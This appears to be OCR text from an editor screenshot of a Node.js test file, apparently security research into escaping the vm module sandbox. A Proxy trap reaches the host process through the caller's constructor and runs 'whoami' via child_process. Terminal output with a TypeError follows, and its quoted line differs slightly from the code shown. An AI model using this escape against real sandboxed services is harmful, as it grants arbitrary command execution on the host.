 bridge.js JS test.js JS ssssss.js JS test2.js JS add.js JS tset3.js JS test1.js ● JS hhh.js
JSDemo > JS test1.js > script
1 const vm = require("vm")
2
3 const sandbox = {}
4 const script =
5 `(() => {
6 const proxy = new Proxy({}, {
7 get : function(){
8 const cc = arguments.callee.caller;
9 const p = (cc.constructor.constructor('return process'))();
10 return p.mainModule.require('child_process').execSync('whoami').toString();
11 }
12 })
13 return proxy
14 })()
15 `;
16 const context = new vm.createContext(sandbox);
17 const res = vm.runInContext(script, context);
18 console.log("[*]whoami: "+res.aaa)
问题 输出 调试控制台 终端
[Running] node "/home/test/Desktop/JSDemo/test1.js"
/home/test/Desktop/JSDemo/test1.js:18
console.log("[*]whoami: "+res)
^
TypeError: string "test
" is not a function
at Object.<anonymous> (/home/test/Desktop/JSDemo/test1.js:18:26)
at Module._compile (node:internal/modules/cjs/loader:1097:14)
at Object.Module._extensions..js (node:internal/modules/cjs/loader:1151:10)
at Module.load (node:internal/modules/cjs/loader:975:32)
at Function.Module._load (node:internal/modules/cjs/loader:822:12)
at Function.executeUserEntryPoint [as runMain] (node:internal/modules/run_main:77:12)
at node:internal/main/run_main_module:17:47
Node.js v17.5.0
[Done] exited with code=1 in 0.066 seconds